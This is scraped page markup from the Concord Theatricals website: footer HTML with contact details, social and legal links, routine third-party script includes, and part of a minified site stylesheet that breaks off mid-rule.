<path d="M12.281 3.51C11.5344 3.3514 10.8581 2.95711 10.351 2.38488C9.84392 1.81264 9.53276 1.09253 9.4631 0.33V0H6.89185V10.2525C6.89237 10.7074 6.75023 11.151 6.48556 11.5203C6.22089 11.8897 5.84711 12.1661 5.41716 12.3105C4.98722 12.4548 4.5229 12.4598 4.08999 12.3247C3.65708 12.1895 3.27752 11.9211 3.00508 11.5575C2.73005 11.1897 2.57824 10.744 2.57146 10.2843C2.56467 9.82453 2.70326 9.37447 2.96731 8.9987C3.23137 8.62293 3.60731 8.3408 4.04114 8.19281C4.47498 8.04481 4.9444 8.03858 5.38199 8.175V5.55C4.42568 5.41551 3.45125 5.57738 2.58916 6.01393C1.72706 6.45048 1.01846 7.14088 0.558219 7.99269C0.0979771 8.84449 -0.0919357 9.81706 0.013908 10.7802C0.119752 11.7433 0.5163 12.6509 1.15046 13.3816C1.78462 14.1124 2.62612 14.6312 3.5623 14.8688C4.49848 15.1064 5.48464 15.0513 6.38877 14.711C7.29289 14.3706 8.07182 13.7613 8.62125 12.9645C9.17069 12.1677 9.46442 11.2214 9.4631 10.2525V5.0025C10.5075 5.74491 11.756 6.14329 13.0359 6.1425V3.5925C12.7821 3.59143 12.5291 3.56378 12.281 3.51V3.51Z" fill="#E0E0D6"/>
</g>
<defs>
<clipPath id="clip0_2931_8091">
<rect width="13.0282" height="15" fill="white"/>
</clipPath>
</defs>
</svg>								</a>
																						<a href="https://www.youtube.com/c/ConcordShows/videos" target="_blank" class="main-footer__social-link" aria-label="Link to Youtube">
									<svg width="16" height="11" viewBox="0 0 16 11" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0_2931_8089)">
<path d="M15.0612 1.50166C14.9829 1.21082 14.8297 0.945497 14.6169 0.73205C14.4041 0.518604 14.1391 0.364457 13.8482 0.284917C12.7724 0.0163574 7.71735 0.0163574 7.71735 0.0163574C7.71735 0.0163574 2.56897 0.0163574 1.50417 0.284917C1.21327 0.364457 0.948262 0.518604 0.735472 0.73205C0.522682 0.945497 0.369512 1.21082 0.291173 1.50166C0.0839794 2.8232 -0.0133194 4.1596 0.000273274 5.49717C-0.0133194 6.83475 0.0839794 8.17115 0.291173 9.49269C0.369512 9.78353 0.522682 10.0489 0.735472 10.2623C0.948262 10.4757 1.21327 10.6299 1.50417 10.7094C2.56897 10.978 7.71735 10.978 7.71735 10.978C7.71735 10.978 12.7724 10.978 13.8482 10.693C14.1394 10.614 14.4046 10.46 14.6175 10.2464C14.8304 10.0329 14.9834 9.76734 15.0612 9.47625C15.2675 8.16013 15.3648 6.82926 15.3521 5.49717C15.3657 4.1596 15.2684 2.8232 15.0612 1.50166V1.50166ZM6.24639 7.76075V3.2336L10.1708 5.49717L6.24639 7.76075Z" fill="#E0E0D6"/>
</g>
<defs>
<clipPath id="clip0_2931_8089">
<rect width="15.3463" height="11" fill="white"/>
</clipPath>
</defs>
</svg>								</a>
													</span>
					</li>
										</ul>
		</div>
		<div class="col-med-lg-fifth col-lg-2 hide-to-medium">
			<h5 class="main-footer__heading">Account</h5>
			<div is="footer-menu-login"></div>
			
		</div>
		<div class="col-med-lg-fifth col-lg-2 main-footer__mobile-section">
			<h5 class="main-footer__heading">Contact</h5>
			<p class="type-small show-medium-large-up main-footer__footer-text type-small--lg-line-height">
				Concord Theatricals <br>
250 W. 57th Street <br>
6th Floor <br>
New York, NY 10107-0102<br>
			</p>
			<p class="type-small show-medium-large-up main-footer__footer-text type-small--lg-line-height">
				9am - 5pm ET, Mon - Fri
			</p>
			<p class="type-small show-medium-large-up main-footer__footer-text type-small--lg-line-height">
				Toll Free: <a href="tel:1-866-979-0447">(866) 979-0447</a>
			</p>
			<p class="type-small show-medium-large-up main-footer__footer-text type-small--lg-line-height">
				<a href="https://manage.kmail-lists.com/subscriptions/subscribe?a=RX9dXA&g=XSiq7W">Join the Mailing List</a>
			</p>
			<p class="type-small show-medium-large-up main-footer__footer-text type-small--lg-line-height">
				<a class="main-footer__item" href="/cdn-cgi/l/email-protection#4920272f26092a26272a263b2d3d212c283d3b202a28253a672a2624"><span class="__cf_email__" data-cfemail="8ee7e0e8e1ceede1e0ede1fceafae6ebeffafce7edefe2fda0ede1e3">[email&#160;protected]</span></a>
			</p>
			<ul class="type-small hide-medium-large-up main-footer__contact-list unstyled-list unstyled-list--centered type-small--lg-line-height">
								<li class="main-footer__item">
					<svg width="14px" height="24px" viewBox="0 0 14 24" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
	<g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
	    <g transform="translate(-62.000000, -171.000000)" fill="#FFFFFF">
	        <g>
	            <g transform="translate(59.000000, 116.000000)">
	                <g transform="translate(3.000000, 55.000000)">
	                    <path d="M2.33333333,18.6666667 L11.6666667,18.6666667 L11.6666667,2.33333333 L2.33333333,2.33333333 L2.33333333,18.6666667 Z M7,22.1666667 C6.195,22.1666667 5.54166667,21.6451667 5.54166667,21 C5.54166667,20.3548333 6.195,19.8333333 7,19.8333333 C7.805,19.8333333 8.45833333,20.3548333 8.45833333,21 C8.45833333,21.6451667 7.805,22.1666667 7,22.1666667 L7,22.1666667 Z M11.6713333,0 L2.32866667,0 C1.043,0 0,1.043 0,2.32866667 L0,21.0035 C0,22.2903333 1.043,23.3333333 2.32866667,23.3333333 L11.6701667,23.3333333 C12.957,23.3333333 14,22.2903333 14,21.0046667 L14,2.32866667 C14,1.043 12.957,0 11.6713333,0 L11.6713333,0 Z"></path>
	                </g>
	            </g>
	        </g>
	    </g>
	</g>
</svg>
					Toll Free: <a href="tel:1-866-979-0447">(866) 979-0447</a>
				</li>
												<li class="main-footer__item">
					<svg width="19px" height="13px" viewBox="0 0 19 13" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g transform="translate(-59.000000, -226.000000)" fill="#FFFFFF">
            <g>
                <g transform="translate(59.000000, 116.000000)">
                    <g transform="translate(0.000000, 105.000000)">
                        <path d="M18.5914984,8.68283284 C18.0046095,8.98788835 10.793055,12.7456656 10.4352217,12.9335545 C10.0763328,13.1224989 9.82511065,13.14361 9.47888848,13.14361 C9.1326663,13.14361 8.88144411,13.1224989 8.52255527,12.9335545 C8.16366643,12.7456656 0.99327851,8.9868328 0.407445255,8.68177728 C-0.00422135571,8.46644398 8.65941211e-07,8.71872172 8.65941211e-07,8.91294392 L8.65941211e-07,16.6111095 C8.65941211e-07,17.0544428 0.59744523,17.666665 1.05555628,17.666665 L17.9444429,17.666665 C18.4014984,17.666665 18.9999983,17.0544428 18.9999983,16.6111095 L18.9999983,8.91399947 C18.9999983,8.71977728 19.0042205,8.46749953 18.5914984,8.68283284 M0.605889673,6.35744426 C1.12100071,6.63399978 8.25549975,10.467777 8.52255527,10.610277 C8.78855524,10.752777 9.1326663,10.8203325 9.47888848,10.8203325 C9.82511065,10.8203325 10.1692217,10.752777 10.4352217,10.610277 C10.7001661,10.467777 17.8367762,6.63399978 18.3508317,6.35744426 C18.8680539,6.07983319 19.3557205,5 18.4088873,5 L0.549945236,5 C-0.396887969,5 0.0907786315,6.07983319 0.605889673,6.35744426" ></path>
                    </g>
                </g>
            </g>
        </g>
    </g>
</svg>
					<a class="main-footer__item" href="/cdn-cgi/l/email-protection#5e373038311e3d31303d312c3a2a363b3f2a2c373d3f322d703d3133">Email Us</a>
				</li>
												<li class="main-footer__item">
					<svg width="14px" height="23px" viewBox="0 0 14 23" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g transform="translate(-61.000000, -267.000000)" fill="#FFFFFF">
            <g >
                <g transform="translate(59.000000, 116.000000)">
                    <g transform="translate(2.000000, 151.000000)">
                        <g>
                            <path d="M7,10.8514 C4.9112,10.8514 3.22,9.1588 3.22,7.0714 C3.22,4.984 4.9112,3.2914 7,3.2914 C9.086,3.2914 10.7786,4.984 10.7786,7.0714 C10.7786,9.1588 9.086,10.8514 7,10.8514 M7,0 C3.1332,0 0,3.1206 0,6.986 C0,13.671 7,22.386 7,22.386 C7,22.386 14,13.6696 14,6.986 C14,3.122 10.8668,0 7,0"></path>
                        </g>
                    </g>
                </g>
            </g>
        </g>
    </g>
</svg>
					<a class="main-footer__item" href="https://www.google.com/maps/place/250+W+57th+St,+New+York,+NY+10107/@40.7662424,-73.9845948,17z/data=!4m13!1m7!3m6!1s0x89c258f7ddb38497:0xd6f39fb4fefc09c4!2s250+W+57th+St,+New+York,+NY+10107!3b1!8m2!3d40.7662424!4d-73.9824061!3m4!1s0x89c258f7ddb38497:0xd6f39fb4fefc09c4!8m2!3d40.7662424!4d-73.9824061">Head Office</a>
				</li>
											</ul>
		</div>
	</div>
	<div class="main-footer__bottom type-small">
		<div class="row">
			<div class="col-12">
				<div class="flex flex--md-column-to-row md-up-flex--between">
					<div class="main-footer__colophon medium-order-2 align-center">
						&copy;2026 <a class="main-footer__item" href="https://www.concordtheatricals.com/" rel="noopener" target="_blank">Concord Theatricals</a>
					</div>
					<div class="main-footer__legal align-center">
													<a class="main-footer__item" href="https://concordtheatricals.com/resources/data-use">Data Use</a>
																			<a class="main-footer__item" href="https://concordtheatricals.com/resources/privacy">Privacy</a>
																			<a class="main-footer__item" href="https://concordtheatricals.com/resources/terms">Terms</a>
																			<a class="main-footer__item" href="https://concord.com/accessibility-statement/">Accessibility Statement</a>
											</div>
				</div>
			</div>
		</div>
	</div>
</footer>
	</div>

	<!-- Scripts -->
	    
    <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript" defer>
        (function () {
            var f = document.createElement('script');
            // add the event listener after the script loads
            f.onload = function() {
                var button = document.getElementById('feedback-link');
                if (!button) {
                    return;
                }
                button.addEventListener('click', function(e) {
                    e.preventDefault();
                    (window.fby || []).push(['showForm', '14711']);
                    return false;
                });
                button.parentElement.classList.remove('visually-hidden');
                button.parentElement.classList.add('fadeInSimple');
            };
            f.type = 'text/javascript';
            f.async = true;
            f.src = '//cdn.feedbackify.com/f.js';
            var s = document.getElementsByTagName('script')[0];
            s.parentNode.insertBefore(f, s);
        })();
    </script>

	<script async="async" src="https://static.srcspot.com/libs/tate.js" type="application/javascript"></script>
	<script src="/js/manifest.js?id=9b24671fd3eb29a7fb5f"></script>
	<script src="/js/vendor.js?id=a0ca3edc96f355360ffa"></script>
	<script src="/js/app.js?id=59aafe6c870ca9b408dc"></script>

	
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"2edece3e51c94a6d873df096e112cd8c","server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.concordtheatricals.com/css/app.css?id=e7fe60fefdfc90286a8b
body_size: 59751
content:
.slick-slider{-webkit-box-sizing:border-box;box-sizing:border-box;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;-webkit-touch-callout:none;-khtml-user-select:none;-ms-touch-action:pan-y;touch-action:pan-y;-webkit-tap-highlight-color:transparent}.slick-list,.slick-slider{position:relative;display:block}.slick-list{overflow:hidden;margin:0;padding:0}.slick-list:focus{outline:none}.slick-list.dragging{cursor:pointer;cursor:hand}.slick-slider .slick-list,.slick-slider .slick-track{-webkit-transform:translateZ(0);transform:translateZ(0)}.slick-track{position:relative;top:0;left:0;display:block;margin-left:auto;margin-right:auto}.slick-track:after,.slick-track:before{display:table;content:""}.slick-track:after{clear:both}.slick-loading .slick-track{visibility:hidden}.slick-slide{display:none;float:left;height:100%;min-height:1px}[dir=rtl] .slick-slide{float:right}.slick-slide img{display:block}.slick-slide.slick-loading img{display:none}.slick-slide.dragging img{pointer-events:none}.slick-initialized .slick-slide{display:block}.slick-loading .slick-slide{visibility:hidden}.slick-vertical .slick-slide{display:block;height:auto;border:1px solid transparent}.slick-arrow.slick-hidden{display:none}.slick-loading .slick-list{background:#fff url(/images/vendor/slick-carousel/slick/ajax-loader.gif?c5cd7f5300576ab4c88202b42f6ded62) 50% no-repeat}@font-face{font-family:slick;font-weight:400;font-style:normal;src:url(/fonts/vendor/slick-carousel/slick/slick.eot?ced611daf7709cc778da928fec876475);src:url(/fonts/vendor/slick-carousel/slick/slick.eot?ced611daf7709cc778da928fec876475?#iefix) format("embedded-opentype"),url(/fonts/vendor/slick-carousel/slick/slick.woff?b7c9e1e479de3b53f1e4e30ebac2403a) format("woff"),url(/fonts/vendor/slick-carousel/slick/slick.ttf?d41f55a78e6f49a5512878df1737e58a) format("truetype"),url(/fonts/vendor/slick-carousel/slick/slick.svg?f97e3bbf73254b0112091d0192f17aec#slick) format("svg")}.slick-next,.slick-prev{font-size:0;line-height:0;position:absolute;top:50%;display:block;width:20px;height:20px;padding:0;-webkit-transform:translateY(-50%);transform:translateY(-50%);cursor:pointer;border:none}.slick-next,.slick-next:focus,.slick-next:hover,.slick-prev,.slick-prev:focus,.slick-prev:hover{color:transparent;outline:none;background:transparent}.slick-next:focus:before,.slick-next:hover:before,.slick-prev:focus:before,.slick-prev:hover:before{opacity:1}.slick-next.slick-disabled:before,.slick-prev.slick-disabled:before{opacity:.25}.slick-next:before,.slick-prev:before{font-family:slick;font-size:20px;line-height:1;opacity:.75;color:#fff;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.slick-prev{left:-25px}[dir=rtl] .slick-prev{right:-25px;left:auto}.slick-prev:before{content:"\2190"}[dir=rtl] .slick-prev:before{content:"\2192"}.slick-next{right:-25px}[dir=rtl] .slick-next{right:auto;left:-25px}.slick-next:before{content:"\2192"}[dir=rtl] .slick-next:before{content:"\2190"}.slick-dotted.slick-slider{margin-bottom:30px}.slick-dots{position:absolute;bottom:-25px;display:block;width:100%;padding:0;margin:0;list-style:none;text-align:center}.slick-dots li{position:relative;display:inline-block;margin:0 5px;padding:0}.slick-dots li,.slick-dots li button{width:20px;height:20px;cursor:pointer}.slick-dots li button{font-size:0;line-height:0;display:block;padding:5px;color:transparent;border:0;outline:none;background:transparent}.slick-dots li button:focus,.slick-dots li button:hover{outline:none}.slick-dots li button:focus:before,.slick-dots li button:hover:before{opacity:1}.slick-dots li button:before{font-family:slick;font-size:6px;line-height:20px;position:absolute;top:0;left:0;width:20px;height:20px;content:"\2022";text-align:center;opacity:.25;color:#000;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.slick-dots li.slick-active button:before{opacity:.75;color:#000}/*!
 *
 * Vanilla-DataTables
 * Copyright (c) 2015-2017 Karl Saunders (http://mobius.ovh)
 * Licensed under MIT (http://www.opensource.org/licenses/mit-license.php)
 *
 * Version: 1.6.16
 *
 */.dataTable-wrapper.no-header .dataTable-container{border-top:1px solid #d9d9d9}.dataTable-wrapper.no-footer .dataTable-container{border-bottom:1px solid #d9d9d9}.dataTable-bottom,.dataTable-top{padding:8px 10px}.dataTable-bottom>div:first-child,.dataTable-top>div:first-child{float:left}.dataTable-bottom>div:last-child,.dataTable-top>div:last-child{float:right}.dataTable-selector{padding:6px}.dataTable-input{padding:6px 12px}.dataTable-info{margin:7px 0}.dataTable-pagination ul{margin:0;padding-left:0}.dataTable-pagination li{list-style:none;float:left}.dataTable-pagination a{border:1px solid transparent;float:left;margin-left:2px;padding:6px 12px;position:relative;text-decoration:none;color:#333}.dataTable-pagination a:hover{background-color:#d9d9d9}.dataTable-pagination .active a,.dataTable-pagination .active a:focus,.dataTable-pagination .active a:hover{background-color:#d9d9d9;cursor:default}.dataTable-pagination .disabled a,.dataTable-pagination .disabled a:focus,.dataTable-pagination .disabled a:hover,.dataTable-pagination .ellipsis a{cursor:not-allowed}.dataTable-pagination .disabled a,.dataTable-pagination .disabled a:focus,.dataTable-pagination .disabled a:hover{cursor:not-allowed;opacity:.4}.dataTable-pagination .pager a{font-weight:700}.dataTable-table{max-width:100%;width:100%;border-spacing:0}.dataTable-table>tbody>tr>td,.dataTable-table>tbody>tr>th,.dataTable-table>tfoot>tr>td,.dataTable-table>tfoot>tr>th,.dataTable-table>thead>tr>td,.dataTable-table>thead>tr>th{vertical-align:top;padding:8px 10px}.dataTable-table>tfoot>tr>th,.dataTable-table>thead>tr>th,.dataTable-table th{vertical-align:bottom;text-align:left}.dataTable-table>thead>tr>th{border-bottom:1px solid #d9d9d9}.dataTable-table>tfoot>tr>th{border-top:1px solid #d9d9d9}.dataTable-table th a{text-decoration:none;color:inherit}.dataTable-sorter{display:inline-block;height:100%;position:relative;width:100%}.dataTable-sorter:after,.dataTable-sorter:before{content:"";height:0;width:0;position:absolute;right:4px;border-left:4px solid transparent;border-right:4px solid transparent;opacity:.2}.dataTable-sorter:before{border-top:4px solid #000;bottom:10px}.dataTable-sorter:after{border-bottom:4px solid #000;border-top:4px solid transparent;top:0}.asc .dataTable-sorter:after,.desc .dataTable-sorter:before{opacity:.6}.dataTables-empty{text-align:center}.dataTable-bottom:after,.dataTable-top:after{clear:both;content:" ";display:table}@charset "UTF-8";

/*! normalize.css v3.0.3 | MIT License | github.com/necolas/normalize.css */html{font-family:sans-serif;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}body{margin:0}article,aside,details,figcaption,figure,footer,header,hgroup,main,menu,nav,section,summary{display:block}audio,canvas,progress,video{display:inline-block;vertical-align:baseline}audio:not([controls]){display:none;height:0}[hidden],template{display:none}a{background-color:transparent}a:active,a:hover{outline:0}abbr[title]{border-bottom:1px dotted}b,strong{font-weight:700}dfn{font-style:italic}h1{font-size:2em;margin:.67em 0}mark{background:#ff0;color:#000}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sup{top:-.5em}sub{bottom:-.25em}img{border:0}svg:not(:root){overflow:hidden}figure{margin:1em 40px}hr{-webkit-box-sizing:content-box;box-sizing:content-box;height:0;border:none;border-top-width:1px;border-top-color:inherit;border-top-style:solid}pre{overflow:auto}code,kbd,pre,samp{font-family:monospace,monospace;font-size:1em}button,input,optgroup,select,textarea{color:inherit;font:inherit;margin:0}button{overflow:visible}button,select{text-transform:none}button,html input[type=button],input[type=reset],input[type=submit]{-webkit-appearance:button;cursor:pointer}button[disabled],html input[disabled]{cursor:default}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0}input{line-height:normal}input[type=checkbox],input[type=radio]{-webkit-box-sizing:border-box;box-sizing:border-box;padding:0}input[type=number]::-webkit-inner-spin-button,input[type=number]::-webkit-outer-spin-button{height:auto}input[type=search]{-webkit-appearance:textfield}input[type=search]::-webkit-search-cancel-button,input[type=search]::-webkit-search-decoration{-webkit-appearance:none}fieldset{border:1px solid silver;margin:0 2px;padding:.35em .625em .75em}legend{border:0;padding:0}textarea{overflow:auto}optgroup{font-weight:700}table{border-collapse:collapse;border-spacing:0}td,th{padding:0}input,input:matches([type=password],[type=search]){border-top-left-radius:0;border-top-right-radius:0;border-bottom-right-radius:0;border-bottom-left-radius:0}@font-face{font-family:CircularXXWeb;src:url(/fonts/CircularXXWeb-Book.woff?b8be95368a88f0d090b52fc13c5414ba) format("woff"),url(/fonts/CircularXXWeb-Book.woff2?6247426d4d0f08e3ae1e8de78192a895) format("woff2");font-weight:400}@font-face{font-family:CircularXXWeb;src:url(/fonts/CircularXXWeb-BookItalic.woff?57465ff734acb19bf67e5811ff72b17c) format("woff"),url(/fonts/CircularXXWeb-BookItalic.woff2?75d65b6af3d9d13dc8e0f46686da666a) format("woff2");font-weight:400;font-style:italic}@font-face{font-family:CircularXXWeb;src:url(/fonts/CircularXXWeb-Black.woff?c8f9baebaa23657ce9755f395244d0b2) format("woff"),url(/fonts/CircularXXWeb-Black.woff2?ddf27e5c37941d08ed57a6b28d39da1a) format("woff2");font-weight:900}.color-white{color:#fff!important}.color-white:after{background:#fff}.bg-color-white{background:#fff!important}.bg-rgba-color-white{background:hsla(0,0%,100%,.6)}.type-link-white{color:#fff}.color-scrim.color-white:before{background:-webkit-gradient(linear,left top,left bottom,color-stop(40%,hsla(0,0%,100%,0)),to(#fff));background:linear-gradient(180deg,hsla(0,0%,100%,0) 40%,#fff)}.color-off-white{color:#e0e0d6!important}.color-off-white:after{background:#e0e0d6}.bg-color-off-white{background:#e0e0d6!important}.bg-rgba-color-off-white{background:hsla(60,14%,86%,.6)}.type-link-off-white{color:off-white}.color-scrim.color-off-white:before{background:-webkit-gradient(linear,left top,left bottom,color-stop(40%,hsla(60,14%,86%,0)),to(#e0e0d6));background:linear-gradient(180deg,hsla(60,14%,86%,0) 40%,#e0e0d6)}.color-silver{color:#8c9091!important}.color-silver:after{background:#8c9091}.bg-color-silver{background:#8c9091!important}.bg-rgba-color-silver{background:hsla(192,2%,56%,.6)}.type-link-silver{color:silver}.color-scrim.color-silver:before{background:-webkit-gradient(linear,left top,left bottom,color-stop(40%,hsla(192,2%,56%,0)),to(#8c9091));background:linear-gradient(180deg,hsla(192,2%,56%,0) 40%,#8c9091)}.color-silver-ultralight{color:#fbfbfb!important}.color-silver-ultralight:after{background:#fbfbfb}.bg-color-silver-ultralight{background:#fbfbfb!important}.bg-rgba-color-silver-ultralight{background:hsla(0,0%,98%,.6)}.type-link-silver-ultralight{color:silver-ultralight}.color-scrim.color-silver-ultralight:before{background:-webkit-gradient(linear,left top,left bottom,color-stop(40%,hsla(0,0%,98%,0)),to(#fbfbfb));background:linear-gradient(180deg,hsla(0,0%,98%,0) 40%,#fbfbfb)}.color-silver-lightest{color:#f0f0f0!important}.color-silver-lightest:after{background:#f0f0f0}.bg-color-silver-lightest{background:#f0f0f0!important}.bg-rgba-color-silver-lightest{background:hsla(0,0%,94%,.6)}.type-link-silver-lightest{color:silver-lightest}.color-scrim.color-silver-lightest:before{background:-webkit-gradient(linear,left top,left bottom,color-stop(40%,hsla(0,0%,94%,0)),to(#f0f0f0));background:linear-gradient(180deg,hsla(0,0%,94%,0) 40%,#f0f0f0)}.color-silver-light{color:#ddd!important}.color-silver-light:after{background:#ddd}.bg-color-silver-light{background:#ddd!important}.bg-rgba-color-silver-light{background:hsla(0,0%,87%,.6)}.type-link-silver-light{color:silver-light}.color-scrim.color-silver-light:before{background:-webkit-gradient(linear,left top,left bottom,color-stop(40%,hsla(0,0%,87%,0)),to(#ddd));background:linear-gradient(180deg,hsla(0,0%,87%,0) 40%,#ddd)}.color-silver-medium{color:#8c9091!important}.color-silver-medium:after{background:#8c9091}.bg-color-silver-medium{background:#8c9091!important}.bg-rgba-color-silver-medium{background:hsla(192,2%,56%,.6)}.type-link-silver-medium{color:silver-medium}.color-scrim.color-silver-medium:before{background:-webkit-gradient(linear,left top,left bottom,color-stop(40%,hsla(192,2%,56%,0)),to(#8c9091));background:linear-gradient(180deg,hsla(192,2%,56%,0) 40%,#8c9091)}.color-silver-dark{color:#8c9091!important}.color-silver-dark:after{background:#8c9091}.bg-color-silver-dark{background:#8c9091!important}.bg-rgba-color-silver-dark{background:hsla(192,2%,56%,.6)}.type-link-silver-dark{color:silver-dark}.color-scrim.color-silver-dark:before{background:-webkit-gradient(linear,left top,left bottom,color-stop(40%,hsla(192,2%,56%,0)),to(#8c9091));background:linear-gradient(180deg,hsla(192,2%,56%,0) 40%,#8c9091)}.color-silver-darker{color:#666a6b!important}.color-silver-darker:after{background:#666a6b}.bg-color-silver-darker{background:#666a6b!important}.bg-rgba-color-silver-darker{background:hsla(192,2%,41%,.6)}.type-link-silver-darker{color:silver-darker}.color-scrim.color-silver-darker:before{background:-webkit-gradient(linear,left top,left bottom,color-stop(40%,hsla(192,2%,41%,0)),to(#666a6b));background:linear-gradient(180deg,hsla(192,2%,41%,0) 40%,#666a6b)}.color-silver-darkest{color:#333!important}.color-silver-darkest:after{background:#333}.bg-color-silver-darkest{background:#333!important}.bg-rgba-color-silver-darkest{background:rgba(51,51,51,.6)}.type-link-silver-darkest{color:silver-darkest}.color-scrim.color-silver-darkest:before{background:-webkit-gradient(linear,left top,left bottom,color-stop(40%,rgba(51,51,51,0)),to(#333));background:linear-gradient(180deg,rgba(51,51,51,0) 40%,#333)}.color-gold{color:#ac9151!important}.color-gold:after{background:#ac9151}.bg-color-gold{background:#ac9151!important}.bg-rgba-color-gold{background:rgba(172,145,81,.6)}.type-link-gold{color:gold}.color-scrim.color-gold:before{background:-webkit-gradient(linear,left top,left bottom,color-stop(40%,rgba(172,145,81,0)),to(#ac9151));background:linear-gradient(180deg,rgba(172,145,81,0) 40%,#ac9151)}.color-gold-dark{color:#887340!important}.color-gold-dark:after{background:#887340}.bg-color-gold-dark{background:#887340!important}.bg-rgba-color-gold-dark{background:rgba(136,115,64,.6)}.type-link-gold-dark{color:gold-dark}.color-scrim.color-gold-dark:before{background:-webkit-gradient(linear,left top,left bottom,color-stop(40%,rgba(136,115,64,0)),to(#887340));background:linear-gradient(180deg,rgba(136,115,64,0) 40%,#887340)}.color-black{color:#000!important}.color-black:after{background:#000}.bg-color-black{background:#000!important}.bg-rgba-color-black{background:rgba(0,0,0,.6)}.type-link-black{color:#000}.color-scrim.color-black:before{background:-webkit-gradient(linear,left top,left bottom,color-stop(40%,transparent),to(#000));background:linear-gradient(180deg,transparent 40%,#000)}.color-off-black{color:#1a1919!important}.color-off-black:after{background:#1a1919}.bg-color-off-black{background:#1a1919!important}.bg-rgba-color-off-black{background:rgba(26,25,25,.6)}.type-link-off-black{color:off-black}.color-scrim.color-off-black:before{background:-webkit-gradient(linear,left top,left bottom,color-stop(40%,rgba(26,25,25,0)),to(#1a1919));background:linear-gradient(180deg,rgba(26,25,25,0) 40%,#1a1919)}.color-rose{color:#bf83a3!important}.color-rose:after{background:#bf83a3}.bg-color-rose{background:#bf83a3!important}.bg-rgba-color-rose{background:rgba(191,131,163,.6)}.type-link-rose{color:rose}.color-scrim.color-rose:before{background:-webkit-gradient(linear,left top,left bottom,color-stop(40%,rgba(191,131,163,0)),to(#bf83a3));background:linear-gradient(180deg,rgba(191,131,163,0) 40%,#bf83a3)}.color-teal{color:#26a599!important}.color-teal:after{background:#26a599}.bg-color-teal{background:#26a599!important}.bg-rgba-color-teal{background:rgba(38,165,153,.6)}.type-link-teal{color:teal}.color-scrim.color-teal:before{background:-webkit-gradient(linear,left top,left bottom,color-stop(40%,rgba(38,165,153,0)),to(#26a599));background:linear-gradient(180deg,rgba(38,165,153,0) 40%,#26a599)}.color-green{color:#26a599!important}.color-green:after{background:#26a599}.bg-color-green{background:#26a599!important}.bg-rgba-color-green{background:rgba(38,165,153,.6)}.type-link-green{color:green}.color-scrim.color-green:before{background:-webkit-gradient(linear,left top,left bottom,color-stop(40%,rgba(38,165,153,0)),to(#26a599));background:linear-gradient(180deg,rgba(38,165,153,0) 40%,#26a599)}.color-amber{color:#8a7441!important}.color-amber:after{background:#8a7441}.bg-color-amber{background:#8a7441!important}.bg-rgba-color-amber{background:rgba(138,116,65,.6)}.type-link-amber{color:amber}.color-scrim.color-amber:before{background:-webkit-gradient(linear,left top,left bottom,color-stop(40%,rgba(138,116,65,0)),to(#8a7441));background:linear-gradient(180deg,rgba(138,116,65,0) 40%,#8a7441)}.color-red{color:#dc2743!important}.color-red:after{background:#dc2743}.bg-color-red{background:#dc2743!important}.bg-rgba-color-red{background:rgba(220,39,67,.6)}.type-link-red{color:red}.color-scrim.color-red:before{background:-webkit-gradient(linear,left top,left bottom,color-stop(40%,rgba(220,39,67,0)),to(#dc2743));background:linear-gradient(180deg,rgba(220,39,67,0) 40%,#dc2743)}.color-soft-red{color:#f15b61!important}.color-soft-red:after{background:#f15b61}.bg-color-soft-red{background:#f15b61!important}.bg-rgba-color-soft-red{background:rgba(241,91,97,.6)}.type-link-soft-red{color:soft-red}.color-scrim.color-soft-red:before{background:-webkit-gradient(linear,left top,left bottom,color-stop(40%,rgba(241,91,97,0)),to(#f15b61));background:linear-gradient(180deg,rgba(241,91,97,0) 40%,#f15b61)}.color-yellow{color:#f3c300!important}.color-yellow:after{background:#f3c300}.bg-color-yellow{background:#f3c300!important}.bg-rgba-color-yellow{background:rgba(243,195,0,.6)}.type-link-yellow{color:#ff0}.color-scrim.color-yellow:before{background:-webkit-gradient(linear,left top,left bottom,color-stop(40%,rgba(243,195,0,0)),to(#f3c300));background:linear-gradient(180deg,rgba(243,195,0,0) 40%,#f3c300)}.color-dark-yellow{color:#fcb515!important}.color-dark-yellow:after{background:#fcb515}.bg-color-dark-yellow{background:#fcb515!important}.bg-rgba-color-dark-yellow{background:rgba(252,181,21,.6)}.type-link-dark-yellow{color:dark-yellow}.color-scrim.color-dark-yellow:before{background:-webkit-gradient(linear,left top,left bottom,color-stop(40%,rgba(252,181,21,0)),to(#fcb515));background:linear-gradient(180deg,rgba(252,181,21,0) 40%,#fcb515)}.color-blue{color:#585cd4!important}.color-blue:after{background:#585cd4}.bg-color-blue{background:#585cd4!important}.bg-rgba-color-blue{background:rgba(88,92,212,.6)}.type-link-blue{color:blue}.color-scrim.color-blue:before{background:-webkit-gradient(linear,left top,left bottom,color-stop(40%,rgba(88,92,212,0)),to(#585cd4));background:linear-gradient(180deg,rgba(88,92,212,0) 